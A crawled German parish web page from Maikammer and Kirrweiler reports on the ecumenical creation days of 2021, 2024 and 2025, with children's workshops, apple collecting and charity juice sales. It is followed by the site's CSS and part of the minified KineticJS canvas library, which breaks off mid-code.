height="424" alt="" /></a></figure></div></div></div><div class="ce-bodytext"><h3>Ökumenische Schöpfungstage 2025</h3><p>Bei strahlendem Sonnenschein wurde „gewerkelt“ und Gottes Schöpfung gefeiert</p><p>Ein ganz schönes Gewusel war da am 20. September rund um das Pfarrheim und im Pfarrgarten in Kirrweiler. Über 50 Kinder und Jugendliche nahmen an der diesjährigen Schöpfungswerkstatt teil. In vier Workshops wurde gearbeitet und dabei entstanden tolle Werkstücke bzw. Ergebnisse. In der Küche wurde Getreide zu Mehl gemahlen und zu leckeren Pancakes verarbeitet. Bei der Lehmwerkstatt im Garten entstanden Tiere, Figuren oder Naturbilder. Bunt wurde es beim Kerzen-Workshop. Aus Wachsresten wurden im Nu die schönsten Dip-Dye-Kerzen gestaltet und wer wollte, erhielt ein zauberhaftes Blüten-Tatoo. Bei der letzten Station wurden Lichtgläser hergestellt. Fundstücke aus der Natur und Pflanzen werden darin zum Leuchten gebracht.</p><p>Trotz der vielen Basteleien kamen an diesem Nachmittag auch das Spielen, Singen, Essen, Trinken und die Gemeinschaft nicht zu kurz.</p><p>Der Tag endete mit einem schönen ökumenischen Gottesdienst im Pfarrgarten, bei dem wir dankbar auf die Gaben der Schöpfung und die Vielfalt in unserer Welt schauen konnten. Diese Vielfalt wurde auch beim anschließenden Mitbring-Picknick deutlich, denn das Buffet aus den mitgebrachten unterschiedlichen Leckereien war reichhaltig und abwechslungsreich. Hierbei konnte auch schon der neue Apfelsaft probiert werden. Dieser ist aktuell bei der Bäckerei Stephan in Maikammer und Kirrweiler, bei der Touristinformation Maikammer und beim i-Punkt Kirrweiler zu erwerben. Der Erlös der diesjährigen Schöpfungstage und des Apfelsaftverkaufs geht in diesem Jahr nach Burkina Faso.</p></div></div></div>



<div id="c131384" class="frame frame-type-textpic frame-default frame-type-textpic frame-layout-0  frame-space-before-none frame-space-after-none     "><div class="ce-textpic ce-right ce-intext"><div class="ce-gallery ce-border" data-ce-columns="1" data-ce-images="1"><div class="ce-row"><div class="ce-column"><figure class="image"><a href="fileadmin/_processed_/e/a/csm_BildausleseSch%C3%B6pfungstage_03f1368aa6.jpg" class="magnificpopup" rel="magnificpopup[11738]"><img class="image-embed-item" srcset="fileadmin/_processed_/e/a/csm_BildausleseSch%C3%B6pfungstage_35f0d123d4.jpg 350w, fileadmin/_processed_/e/a/csm_BildausleseSch%C3%B6pfungstage_79860a4924.jpg 400w, fileadmin/_processed_/e/a/csm_BildausleseSch%C3%B6pfungstage_f455f87cdc.jpg 500w, fileadmin/_processed_/e/a/csm_BildausleseSch%C3%B6pfungstage_56a1278836.jpg 640w, fileadmin/_processed_/e/a/csm_BildausleseSch%C3%B6pfungstage_c824303272.jpg 1000w, fileadmin/_processed_/e/a/csm_BildausleseSch%C3%B6pfungstage_a322d2b1c5.jpg 1200w, fileadmin/_processed_/e/a/csm_BildausleseSch%C3%B6pfungstage_cdcecee91e.jpg 300w" sizes="(min-width: 1170px) 1140px, (min-width: 992px) 98vw, (min-width: 768px) 98vw, 98vw" width="300" height="425" alt="" /></a></figure></div></div></div><div class="ce-bodytext"><h3>Ökumenische Schöpfungstage 2024</h3><p><strong>Staunen</strong>- oder was ein Blauwal mit der Aktion „ökumenische Schöpfungstage“ gemeinsam hat</p><p>Beim Abschlussgottesdienst am Samstag, den 21.09.24 &nbsp;im evangelischen Pfarrgarten in Maikammer <strong>staunte</strong> so manch Gottesdienstbesucher nicht schlecht, als zu Beginn bei einem kleinen Quiz die Jugendlichen Margareta, Martha und Alexander unglaubliche Thesen und deren Lösungen präsentierten. Hätten sie gewusst, dass etwa eine Maus mehr Knochen hat als ein Mensch? Oder, dass ein Maulwurf bis zu 75 Meter Tunnel pro Nacht graben und eine Kakerlake 9 Tage ohne Kopf überleben kann?&nbsp; Oder etwa, dass das Herz eines Blauwals so groß sein kann wie ein VW- Käfer? Und so <strong>staunten</strong> wir über die Faszinationen der Tierwelt und die Schönheiten der Schöpfung, welche uns vor allem auch an diesem spätsommerlichen Abend im Pfarrgarten und durch den Psalm 8 –ein Lied von König David- bewusst wurde.</p><p><strong>Erstaunt </strong>und erfreut konnten wir darüber berichten, dass durch den Einsatz vieler Kinder, Jugendlichen und Erwachsenen, die bei den Sammelaktionen dabei waren, stolze 1250 Liter Apfelsaft entstanden sind. Der Apfelsaft ist mittlerweile an den verschiedenen Verkaufsstellen angekommen und kann dort zum Preis von 2,50 € pro Flasche erworben werden. Der Erlös des Verkaufs soll in diesem Jahr zum einen an Kaplan Raveendra Mundlapati<strong></strong>„Ravi“ und seine Projekte in Indien und zum andern an den „Verein für Bewegungsförderung und Psychomotorik Landau e.V.“ gehen.</p><p>Bereits bei der Schöpfungswerkstatt am Vormittag in Kirrweiler, an der <strong>erstaunlicherweise</strong> über 45 Kinder teilnahmen, <strong>staunten</strong> viele von den kleinen Teilnehmerinnen und Teilnehmern, welch schöne Dinge man aus Naturmaterialien oder Müll basteln kann und wie einfach es ist selbst leckere und gesunde Müsliriegel herzustellen.&nbsp; Glücklich und vollgepackt mit ihren Kreiseln aus alten CDs, selbstgeschöpften Papier, einem bedruckten Memory- Spiel und den Müsliriegeln gingen sie nach Hause oder kamen auch abends noch einmal zu Gottesdienst.</p><p><strong>Staunenswert </strong>war auf alle Fälle auch der Anblick der vielen Leckereien des Mitbringpicknicks nach dem Gottesdienst. Auf den Tischen bot sich ein buntes, vielfältiges Buffet dar und lud zu ökumenischer Gemeinschaft bei gutem Essen und Trinken und zum <strong>Staunen und Danken</strong> ein.</p><p>Kathrin Christmann</p><p>&nbsp;</p></div></div></div>



<div id="c32995" class="frame frame-type-textpic frame-default frame-type-textpic frame-layout-0  frame-space-before-none frame-space-after-none     "><header><h1 class="">
				Rund um das Fallobst
			</h1></header><div class="ce-textpic ce-right ce-intext"><div class="ce-gallery ce-border" data-ce-columns="1" data-ce-images="2"><div class="ce-row"><div class="ce-column"><figure class="image"><img class="image-embed-item" title="Quelle Clemens Kiefer " srcset="fileadmin/_processed_/c/0/csm_%C3%84pfel_3a19b0b88d.jpg 350w, fileadmin/_processed_/c/0/csm_%C3%84pfel_d9499f165a.jpg 400w, fileadmin/_processed_/c/0/csm_%C3%84pfel_d8c69ecf75.jpg 500w, fileadmin/_processed_/c/0/csm_%C3%84pfel_914b313a77.jpg 640w, fileadmin/_processed_/c/0/csm_%C3%84pfel_b39fae9173.jpg 1000w, fileadmin/user_upload/1-6-8/Bilder/Gutes_Leben_f%C3%BCr_alle/%C3%84pfel.jpg 3264w, fileadmin/_processed_/c/0/csm_%C3%84pfel_81612fcba0.jpg 240w" sizes="(min-width: 1170px) 1140px, (min-width: 992px) 98vw, (min-width: 768px) 98vw, 98vw" width="240" height="180" alt="" /></figure></div></div><div class="ce-row"><div class="ce-column"><figure class="image"><img class="image-embed-item" title="Hedwig Neu " srcset="fileadmin/_processed_/6/7/csm_%C3%84pfel_sch%C3%A4len_Maikammer_1978502532.jpg 350w, fileadmin/_processed_/6/7/csm_%C3%84pfel_sch%C3%A4len_Maikammer_f55af1317e.jpg 400w, fileadmin/_processed_/6/7/csm_%C3%84pfel_sch%C3%A4len_Maikammer_f4fc07dc30.jpg 500w, fileadmin/_processed_/6/7/csm_%C3%84pfel_sch%C3%A4len_Maikammer_896068a21f.jpg 640w, fileadmin/_processed_/6/7/csm_%C3%84pfel_sch%C3%A4len_Maikammer_4a6bd03bbd.jpg 1000w, fileadmin/user_upload/1-6-8/Bilder/Gutes_Leben_f%C3%BCr_alle/%C3%84pfel_sch%C3%A4len_Maikammer.JPG 4752w, fileadmin/_processed_/6/7/csm_%C3%84pfel_sch%C3%A4len_Maikammer_a17d17f53d.jpg 270w" sizes="(min-width: 1170px) 1140px, (min-width: 992px) 98vw, (min-width: 768px) 98vw, 98vw" width="270" height="180" alt="" /></figure></div></div></div><div class="ce-bodytext"><div class="csc-default layout-0"><div><div class="csc-textpic-text indent"><p>Schon seit 2013 führen die katholischen Gemeinden &quot;St. Kosmas und Damian&quot;&nbsp; Maikammer und &quot;Kreuzerhöhung&quot; Kirrweiler zusammen mit der evangelischen Gemeinde Maikammer im Rahmen der Kampagne<a href="http://www.gutesleben-fueralle.de/100-experimente-ausprobieren/kirrweiler-und-maikammer-oekumenische-gruppe/" title="Verlinkung zu einer anderen Homepage im neuen Fenster" target="_blank" class="external-link-new-window"> &quot;Schöpfung bewahren, Gutes Leben für alle&quot; </a>eine&nbsp; ökumenische Aktion durch.&nbsp; Für zwei Tage im September findet ein Programm rund um das Fallobst für alle Generationen statt.</p><p><strong>Gemeinsam wird </strong></p><ul><li>Fallobst gesammelt,</li><li>Kuchen und Brot gebacken,</li><li>Suppe gekocht,</li><li>Trockenobst hergestellt,</li><li>Marmelade gekocht</li><li>und, und, und...</li></ul><p>Die Aktionstage werden durch einen Dankgottesdienst und eine Agapefeier abgerundet.</p><p><strong>Ansprechparterinnen: </strong></p><ul><li>Ursula Metzger:&nbsp;Tel: 06321-515758</li><li>Sabine Surau: Tel: 06321-952001</li><li>Kathrin Christmann: 06321-959529</li></ul><p>Schöpfungstage <a href="https://www.pfarrei-maikammer.de/news/nachrichten/?tx_ttnews%5Btt_news%5D=8084&amp;cHash=54a4b70f22c250968c9b39feacc4776d" title="Verlinkung zu den News" target="_blank" class="external-link-new-window">2018</a></p><p>Schöpfungstage <a href="https://www.pfarrei-maikammer.de/news/nachrichten/?tx_ttnews%5Btt_news%5D=5390&amp;cHash=8f0dce14eed066dc075a2dfc4fd47cbc" title="Verlinkung zu den News" target="_blank" class="external-link-new-window">2017</a><br /> &nbsp;</p></div></div></div></div></div></div>



<div id="c42732" class="frame frame-type-text frame-default frame-type-text frame-layout-0  frame-space-before-none frame-space-after-none     "><h3>Schöpfungstage 2021</h3><p>Trotz der Corona-Pandemie konnten wir im vergangenen Jahr unsere Schöpfungstage durchführen und nach Apfelsammelaktionen in verschiedenen Gruppierungen mit einem ökumenischen Gottesdienst abschließen. Es kamen so viele Äpfel zusammen, dass ca. 1500 Flaschen Apfelsaft verkauft werden konnten und eine beträchtliche Summe an Pfarrer Wilhelm für seine langjährige Arbeit in Paraguay mit Behinderten, sozial Schwachen und aktuell von der Corona-Pandemie Betroffenen überwiesen werden konnte. In ähnlicher Weise wie 2020 wollen wir die Schöpfungstage auch in diesem Jahr gestalten. Im Zeitraum ab dem 03.09. bis zum 18.09.2021 können wieder den aktuellen Bestimmungen zur Corona-Pandemie entsprechende Sammelaktionen in verschiedenen Gruppierungen (Familien, Freunde, Jugendliche…) stattfinden, vielleicht auch spontane Aktionen oder sogar Workshops im Freien. Vieles müssen wir aber einfach noch offen lassen und spontan entscheiden und umsetzen. Die gesammelten Äpfel können im genannten Zeitraum wieder bei Familie Schöpsdau in der Weinstraße Nord 33 in Maikammer abgegeben bzw. in die dafür vorgesehenen Behälter geschüttet werden. Der ökumenische Gottesdienst ist für Samstag, 18.09. um 17.00 Uhr in Kirrweiler geplant und kann somit ein Bestandteil der Woche des Gebets sein, die am 12.09. beginnt und am 19.09. endet. Bei gutem Wetter findet der Gottesdienst im Pfarrgarten in Kirrweiler statt. Bitte bringen Sie sich selbst einen Stuhl mit! Bei schlechtem Wetter wird der Gottesdienst in die Kirche verlegt. Für die Teilnahme gelten die bis dahin im Pfarrblatt veröffentlichten Bestimmungen für den Besuch von Gottesdiensten. Wir freuen uns schon jetzt auf eine rege Beteiligung bei den diesjährigen Schöpfungstagen.</p></div>

<!--TYPO3SEARCH_end-->
      </section>
    </div>    
    <div id="content-supp" class="container-fluid">
      
    </div>
  </div>
  <div id="container-bottom" class="container-fluid  navbar-dark bg-dark" style="margin-bottom:0;">
    <footer id="info-bar" class="container" style="margin-bottom:0;">
      

<div id="c6007" class="frame frame-type-text frame-default frame-type-text frame-layout-0  frame-space-before-none frame-space-after-none     "><p><a href="/" title="Öffnet internen Link im aktuellen Fenster" class="internal-link">Startseite</a> | <a href="pfarrei-gemeinde/pfarramt-team/" title="Öffnet internen Link im aktuellen Fenster" class="internal-link">Kontakt</a> | <a href="news/nachrichten-liste/" title="Öffnet internen Link im aktuellen Fenster" class="internal-link">Nachrichtenübersicht</a> | <a href="news/archiv/" title="Öffnet internen Link im aktuellen Fenster" class="internal-link">Archiv</a> | <a href="impressum/" title="Öffnet internen Link im aktuellen Fenster" class="internal-link">Impressum</a> | <a href="datenschutz/?no_cache=1" class="internal-link">Datenschutz</a><br /><a href="http://www.bistum-speyer.de/" title="Öffnet externen Link in neuem Fenster" target="_blank" class="external-link-new-window">Bistum Speyer</a> | <a href="https://www.bistum-speyer.de/bistum/aufbau/dekanatepfarreien/dekanat-landau/?print=http185.14.28.142%22" target="_blank" class="link-external-blank">Dekanat Landau</a> | <a href="http://www.caritas-speyer.de/" title="Öffnet externen Link in neuem Fenster" target="_blank" class="external-link-new-window">Caritas</a> | <a href="http://www.pilger-speyer.de/" title="Öffnet externen Link in neuem Fenster" target="_blank" class="external-link-new-window">der pilger</a> | <a href="http://www.kaiserdom-virtuell.de/" title="Öffnet externen Link in neuem Fenster" target="_blank" class="external-link-new-window">Kaiserdom virtuell</a></p></div>



<div id="c80313" class="frame frame-type-html frame-default frame-type-html frame-layout-0  frame-space-before-none frame-space-after-none     "><a href="#0" class="cd-top">Top</a></div>


    
<ul class="nav navbar-nav">
  
  
  
      <li class="nav-item"><a href="angebote/oekumene-weltkirche/oekumenische-schoepfungstage/?type=98&amp;no_cache=1" target="_blank"><span class="fas fa-print"></span> Seite drucken</a></li>
    
  <li></li>
</ul>

<!-- f:if condition="">
   
</f:if -->

    </footer>
  </div>
</div>

   
  
   
         

   
  
   
  
   
  
<script id="powermail_conditions_container" data-condition-uri="https://www.pfarrei-maikammer.de/angebote/oekumene-weltkirche/oekumenische-schoepfungstage/?type=3132"></script>
<script src="typo3conf/ext/jh_magnificpopup/Resources/Public/js/jquery.magnific-popup.min.js?1554057021" type="text/javascript"></script>
<script src="typo3conf/ext/jh_magnificpopup/Resources/Public/js/jquery.filter-isImageFile.min.js?1554057021" type="text/javascript"></script>
<script src="typo3conf/ext/jh_magnificpopup/Resources/Public/js/jquery.mfpInlineFunctions.min.js?1554057021" type="text/javascript"></script>
<script src="typo3conf/ext/solr/Resources/Public/JavaScript/JQuery/jquery.autocomplete.min.js?1612698782" type="text/javascript"></script>
<script src="typo3conf/ext/solr/Resources/Public/JavaScript/suggest_controller.js?1612698782" type="text/javascript"></script>
<script src="typo3conf/ext/solr/Resources/Public/JavaScript/JQuery/URI.min.js?1612698782" type="text/javascript"></script>
<script src="typo3conf/ext/solr/Resources/Public/JavaScript/JQuery/jquery.URI.min.js?1612698782" type="text/javascript"></script>
<script src="typo3conf/ext/solr/Resources/Public/JavaScript/search_controller.js?1612698782" type="text/javascript"></script>
<script src="typo3conf/ext/femanager/Resources/Public/JavaScript/Validation.min.js?1581942797" type="text/javascript"></script>
<script src="typo3conf/ext/femanager/Resources/Public/JavaScript/Femanager.min.js?1581942797" type="text/javascript"></script>
<script src="typo3conf/ext/powermail/Resources/Public/JavaScript/Libraries/jquery.datetimepicker.min.js?1581942822" type="text/javascript"></script>
<script src="typo3conf/ext/powermail/Resources/Public/JavaScript/Libraries/parsley.min.js?1581942822" type="text/javascript"></script>
<script src="typo3conf/ext/powermail/Resources/Public/JavaScript/Powermail/Tabs.min.js?1581942822" type="text/javascript"></script>
<script src="typo3conf/ext/powermail/Resources/Public/JavaScript/Powermail/Form.min.js?1581942822" type="text/javascript"></script>
<script src="typo3conf/ext/powermail_cond/Resources/Public/JavaScript/PowermailCondition.min.js?1572262634" type="text/javascript"></script>
<script src="typo3conf/ext/mediaconsent/Resources/Public/js/tx_mediaconsent.js?1585668713" type="text/javascript"></script>
<script src="typo3temp/assets/js/9beedb944d.js?1633362250" type="text/javascript"></script>


</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.pfarrei-maikammer.de/fileadmin/templates/1-6-8-maikammer/extend.css?1629800250
body_size: -44
content:
#metanavi #metanavi-places {
  background: url(/fileadmin/templates/1-6-8-maikammer/img/Maria.png) center center no-repeat #fff;
}


--- FILE ---
content_type: application/javascript
request_url: https://www.pfarrei-maikammer.de/fileadmin/templates/global/kinetic-v4.5.4.min.js?1374078711
body_size: 25942
content:
/*! KineticJS v4.5.4 2013-06-09 http://www.kineticjs.com by Eric Rowell @ericdrowell - MIT License https://github.com/ericdrowell/KineticJS/wiki/License*/
var Kinetic={};!function(){Kinetic.version="4.5.4",Kinetic.Filters={},Kinetic.Node=function(a){this._nodeInit(a)},Kinetic.Shape=function(a){this._initShape(a)},Kinetic.Container=function(a){this._containerInit(a)},Kinetic.Stage=function(a){this._initStage(a)},Kinetic.Layer=function(a){this._initLayer(a)},Kinetic.Group=function(a){this._initGroup(a)},Kinetic.Global={stages:[],idCounter:0,ids:{},names:{},shapes:{},isDragging:function(){var a=Kinetic.DD;return a?a.isDragging:!1},isDragReady:function(){var a=Kinetic.DD;return a?!!a.node:!1},_addId:function(a,b){void 0!==b&&(this.ids[b]=a)},_removeId:function(a){void 0!==a&&delete this.ids[a]},_addName:function(a,b){void 0!==b&&(void 0===this.names[b]&&(this.names[b]=[]),this.names[b].push(a))},_removeName:function(a,b){if(void 0!==a){var c=this.names[a];if(void 0!==c){for(var d=0;d<c.length;d++){var e=c[d];e._id===b&&c.splice(d,1)}0===c.length&&delete this.names[a]}}}}}(),function(a,b){"object"==typeof exports?module.exports=b():"function"==typeof define&&define.amd?define(b):a.returnExports=b()}(this,function(){return Kinetic}),function(){Kinetic.Collection=function(){var a=[].slice.call(arguments),b=a.length,c=0;for(this.length=b;b>c;c++)this[c]=a[c];return this},Kinetic.Collection.prototype=[],Kinetic.Collection.prototype.each=function(a){for(var b=0;b<this.length;b++)a(this[b],b)},Kinetic.Collection.prototype.toArray=function(){for(var a=[],b=0;b<this.length;b++)a.push(this[b]);return a},Kinetic.Collection.mapMethods=function(a){var b,c=a.length;for(b=0;c>b;b++)!function(b){var c=a[b];Kinetic.Collection.prototype[c]=function(){var a,b=this.length;for(args=[].slice.call(arguments),a=0;b>a;a++)this[a][c].apply(this[a],args)}}(b)}}(),function(){Kinetic.Transform=function(){this.m=[1,0,0,1,0,0]},Kinetic.Transform.prototype={translate:function(a,b){this.m[4]+=this.m[0]*a+this.m[2]*b,this.m[5]+=this.m[1]*a+this.m[3]*b},scale:function(a,b){this.m[0]*=a,this.m[1]*=a,this.m[2]*=b,this.m[3]*=b},rotate:function(a){var b=Math.cos(a),c=Math.sin(a),d=this.m[0]*b+this.m[2]*c,e=this.m[1]*b+this.m[3]*c,f=this.m[0]*-c+this.m[2]*b,g=this.m[1]*-c+this.m[3]*b;this.m[0]=d,this.m[1]=e,this.m[2]=f,this.m[3]=g},getTranslation:function(){return{x:this.m[4],y:this.m[5]}},skew:function(a,b){var c=this.m[0]+this.m[2]*b,d=this.m[1]+this.m[3]*b,e=this.m[2]+this.m[0]*a,f=this.m[3]+this.m[1]*a;this.m[0]=c,this.m[1]=d,this.m[2]=e,this.m[3]=f},multiply:function(a){var b=this.m[0]*a.m[0]+this.m[2]*a.m[1],c=this.m[1]*a.m[0]+this.m[3]*a.m[1],d=this.m[0]*a.m[2]+this.m[2]*a.m[3],e=this.m[1]*a.m[2]+this.m[3]*a.m[3],f=this.m[0]*a.m[4]+this.m[2]*a.m[5]+this.m[4],g=this.m[1]*a.m[4]+this.m[3]*a.m[5]+this.m[5];this.m[0]=b,this.m[1]=c,this.m[2]=d,this.m[3]=e,this.m[4]=f,this.m[5]=g},invert:function(){var a=1/(this.m[0]*this.m[3]-this.m[1]*this.m[2]),b=this.m[3]*a,c=-this.m[1]*a,d=-this.m[2]*a,e=this.m[0]*a,f=a*(this.m[2]*this.m[5]-this.m[3]*this.m[4]),g=a*(this.m[1]*this.m[4]-this.m[0]*this.m[5]);this.m[0]=b,this.m[1]=c,this.m[2]=d,this.m[3]=e,this.m[4]=f,this.m[5]=g},getMatrix:function(){return this.m}}}(),function(){var a="canvas",b="2d",c="[object Array]",d="[object Number]",e="[object String]",f=Math.PI/180,g=180/Math.PI,h="#",i="",j="0",k="Kinetic warning: ",l="rgb(",m={aqua:[0,255,255],lime:[0,255,0],silver:[192,192,192],black:[0,0,0],maroon:[128,0,0],teal:[0,128,128],blue:[0,0,255],navy:[0,0,128],white:[255,255,255],fuchsia:[255,0,255],olive:[128,128,0],yellow:[255,255,0],orange:[255,165,0],gray:[128,128,128],purple:[128,0,128],green:[0,128,0],red:[255,0,0],pink:[255,192,203],cyan:[0,255,255],transparent:[255,255,255,0]},n=/rgb\((\d{1,3}),(\d{1,3}),(\d{1,3})\)/;Kinetic.Util={_isElement:function(a){return!(!a||1!=a.nodeType)},_isFunction:function(a){return!!(a&&a.constructor&&a.call&&a.apply)},_isObject:function(a){return!!a&&a.constructor==Object},_isArray:function(a){return Object.prototype.toString.call(a)==c},_isNumber:function(a){return Object.prototype.toString.call(a)==d},_isString:function(a){return Object.prototype.toString.call(a)==e},_hasMethods:function(a){var b,c=[];for(b in a)this._isFunction(a[b])&&c.push(b);return c.length>0},_isInDocument:function(a){for(;a=a.parentNode;)if(a==document)return!0;return!1},_getXY:function(a){if(this._isNumber(a))return{x:a,y:a};if(this._isArray(a)){if(1===a.length){var b=a[0];if(this._isNumber(b))return{x:b,y:b};if(this._isArray(b))return{x:b[0],y:b[1]};if(this._isObject(b))return b}else if(a.length>=2)return{x:a[0],y:a[1]}}else if(this._isObject(a))return a;return null},_getSize:function(a){if(this._isNumber(a))return{width:a,height:a};if(this._isArray(a))if(1===a.length){var b=a[0];if(this._isNumber(b))return{width:b,height:b};if(this._isArray(b)){if(b.length>=4)return{width:b[2],height:b[3]};if(b.length>=2)return{width:b[0],height:b[1]}}else if(this._isObject(b))return b}else{if(a.length>=4)return{width:a[2],height:a[3]};if(a.length>=2)return{width:a[0],height:a[1]}}else if(this._isObject(a))return a;return null},_getPoints:function(a){var b,c,d=[];if(void 0===a)return[];if(c=a.length,this._isArray(a[0])){for(b=0;c>b;b++)d.push({x:a[b][0],y:a[b][1]});return d}if(this._isObject(a[0]))return a;for(b=0;c>b;b+=2)d.push({x:a[b],y:a[b+1]});return d},_getImage:function(c,d){var e,f,g,h;c?this._isElement(c)?d(c):this._isString(c)?(e=new Image,e.onload=function(){d(e)},e.src=c):c.data?(f=document.createElement(a),f.width=c.width,f.height=c.height,g=f.getContext(b),g.putImageData(c,0,0),h=f.toDataURL(),e=new Image,e.onload=function(){d(e)},e.src=h):d(null):d(null)},_rgbToHex:function(a,b,c){return((1<<24)+(a<<16)+(b<<8)+c).toString(16).slice(1)},_hexToRgb:function(a){a=a.replace(h,i);var b=parseInt(a,16);return{r:255&b>>16,g:255&b>>8,b:255&b}},getRandomColor:function(){for(var a=(16777215*Math.random()<<0).toString(16);a.length<6;)a=j+a;return h+a},getRGB:function(a){var b;return a in m?(b=m[a],{r:b[0],g:b[1],b:b[2]}):a[0]===h?this._hexToRgb(a.substring(1)):a.substr(0,4)===l?(b=n.exec(a.replace(/ /g,"")),{r:parseInt(b[1],10),g:parseInt(b[2],10),b:parseInt(b[3],10)}):{r:0,g:0,b:0}},_merge:function(a,b){var c=this._clone(b);for(var d in a)c[d]=this._isObject(a[d])?this._merge(a[d],c[d]):a[d];return c},_clone:function(a){var b={};for(var c in a)b[c]=this._isObject(a[c])?this._clone(a[c]):a[c];return b},_degToRad:function(a){return a*f},_radToDeg:function(a){return a*g},_capitalize:function(a){return a.charAt(0).toUpperCase()+a.slice(1)},warn:function(a){window.console&&console.warn&&console.warn(k+a)},extend:function(a,b){for(var c in b.prototype)c in a.prototype||(a.prototype[c]=b.prototype[c])},addMethods:function(a,b){var c;for(c in b)a.prototype[c]=b[c]},_getControlPoints:function(a,b,c,d){var e=a.x,f=a.y,g=b.x,h=b.y,i=c.x,j=c.y,k=Math.sqrt(Math.pow(g-e,2)+Math.pow(h-f,2)),l=Math.sqrt(Math.pow(i-g,2)+Math.pow(j-h,2)),m=d*k/(k+l),n=d*l/(k+l),o=g-m*(i-e),p=h-m*(j-f),q=g+n*(i-e),r=h+n*(j-f);return[{x:o,y:p},{x:q,y:r}]},_expandPoints:function(a,b){var c,d,e=a.length,f=[];for(c=1;e-1>c;c++)d=Kinetic.Util._getControlPoints(a[c-1],a[c],a[c+1],b),f.push(d[0]),f.push(a[c]),f.push(d[1]);return f}}}(),function(){var a=document.createElement("canvas"),b=a.getContext("2d"),c=window.devicePixelRatio||1,d=b.webkitBackingStorePixelRatio||b.mozBackingStorePixelRatio||b.msBackingStorePixelRatio||b.oBackingStorePixelRatio||b.backingStorePixelRatio||1,e=c/d;Kinetic.Canvas=function(a){this.init(a)},Kinetic.Canvas.prototype={init:function(a){a=a||{};var b=a.width||0,c=a.height||0,d=a.pixelRatio||e,f=a.contextType||"2d";this.pixelRatio=d,this.element=document.createElement("canvas"),this.element.style.padding=0,this.element.style.margin=0,this.element.style.border=0,this.element.style.background="transparent",this.context=this.element.getContext(f),this.setSize(b,c)},getElement:function(){return this.element},getContext:function(){return this.context},setWidth:function(a){this.width=this.element.width=a*this.pixelRatio,this.element.style.width=a+"px"},setHeight:function(a){this.height=this.element.height=a*this.pixelRatio,this.element.style.height=a+"px"},getWidth:function(){return this.width},getHeight:function(){return this.height},setSize:function(a,b){this.setWidth(a),this.setHeight(b)},clear:function(){var a=this.getContext();this.getElement(),a.clearRect(0,0,this.getWidth(),this.getHeight())},toDataURL:function(a,b){try{return this.element.toDataURL(a,b)}catch(c){try{return this.element.toDataURL()}catch(d){return Kinetic.Util.warn("Unable to get data URL. "+d.message),""}}},fill:function(a){a.getFillEnabled()&&this._fill(a)},stroke:function(a){a.getStrokeEnabled()&&this._stroke(a)},fillStroke:function(a){var b=a.getFillEnabled();b&&this._fill(a),a.getStrokeEnabled()&&this._stroke(a,a.hasShadow()&&a.hasFill()&&b)},applyShadow:function(a,b){var c=this.context;c.save(),this._applyShadow(a),b(),c.restore(),b()},_applyLineCap:function(a){var b=a.getLineCap();b&&(this.context.lineCap=b)},_applyOpacity:function(a){var b=a.getAbsoluteOpacity();1!==b&&(this.context.globalAlpha=b)},_applyLineJoin:function(a){var b=a.getLineJoin();b&&(this.context.lineJoin=b)},_applyAncestorTransforms:function(a){var b,c,d=this.context;a._eachAncestorReverse(function(a){b=a.getTransform(!0),c=b.getMatrix(),d.transform(c[0],c[1],c[2],c[3],c[4],c[5])},!0)},_clip:function(a){var b=this.getContext();b.save(),this._applyAncestorTransforms(a),b.beginPath(),a.getClipFunc()(this),b.clip(),b.setTransform(1,0,0,1,0,0)}},Kinetic.SceneCanvas=function(a){Kinetic.Canvas.call(this,a)},Kinetic.SceneCanvas.prototype={setWidth:function(a){var b=this.pixelRatio;Kinetic.Canvas.prototype.setWidth.call(this,a),this.context.scale(b,b)},setHeight:function(a){var b=this.pixelRatio;Kinetic.Canvas.prototype.setHeight.call(this,a),this.context.scale(b,b)},_fillColor:function(a){var b=this.context,c=a.getFill();b.fillStyle=c,a._fillFunc(b)},_fillPattern:function(a){var b=this.context,c=a.getFillPatternImage(),d=a.getFillPatternX(),e=a.getFillPatternY(),f=a.getFillPatternScale(),g=a.getFillPatternRotation(),h=a.getFillPatternOffset(),i=a.getFillPatternRepeat();(d||e)&&b.translate(d||0,e||0),g&&b.rotate(g),f&&b.scale(f.x,f.y),h&&b.translate(-1*h.x,-1*h.y),b.fillStyle=b.createPattern(c,i||"repeat"),b.fill()},_fillLinearGradient:function(a){var b=this.context,c=a.getFillLinearGradientStartPoint(),d=a.getFillLinearGradientEndPoint(),e=a.getFillLinearGradientColorStops(),f=b.createLinearGradient(c.x,c.y,d.x,d.y);if(e){for(var g=0;g<e.length;g+=2)f.addColorStop(e[g],e[g+1]);b.fillStyle=f,b.fill()}},_fillRadialGradient:function(a){for(var b=this.context,c=a.getFillRadialGradientStartPoint(),d=a.getFillRadialGradientEndPoint(),e=a.getFillRadialGradientStartRadius(),f=a.getFillRadialGradientEndRadius(),g=a.getFillRadialGradientColorStops(),h=b.createRadialGradient(c.x,c.y,e,d.x,d.y,f),i=0;i<g.length;i+=2)h.addColorStop(g[i],g[i+1]);b.fillStyle=h,b.fill()},_fill:function(a,b){var c=this.context,d=a.getFill(),e=a.getFillPatternImage(),f=a.getFillLinearGradientColorStops(),g=a.getFillRadialGradientColorStops(),h=a.getFillPriority();c.save(),!b&&a.hasShadow()&&this._applyShadow(a),d&&"color"===h?this._fillColor(a):e&&"pattern"===h?this._fillPattern(a):f&&"linear-gradient"===h?this._fillLinearGradient(a):g&&"radial-gradient"===h?this._fillRadialGradient(a):d?this._fillColor(a):e?this._fillPattern(a):f?this._fillLinearGradient(a):g&&this._fillRadialGradient(a),c.restore(),!b&&a.hasShadow()&&this._fill(a,!0)},_stroke:function(a,b){var c=this.context,d=a.getStroke(),e=a.getStrokeWidth(),f=a.getDashArray();(d||e)&&(c.save(),a.getStrokeScaleEnabled()||c.setTransform(1,0,0,1,0,0),this._applyLineCap(a),f&&a.getDashArrayEnabled()&&(c.setLineDash?c.setLineDash(f):"mozDash"in c?c.mozDash=f:"webkitLineDash"in c&&(c.webkitLineDash=f)),!b&&a.hasShadow()&&this._applyShadow(a),c.lineWidth=e||2,c.strokeStyle=d||"black",a._strokeFunc(c),c.restore(),!b&&a.hasShadow()&&this._stroke(a,!0))},_applyShadow:function(a){var b=this.context;if(a.hasShadow()&&a.getShadowEnabled()){var 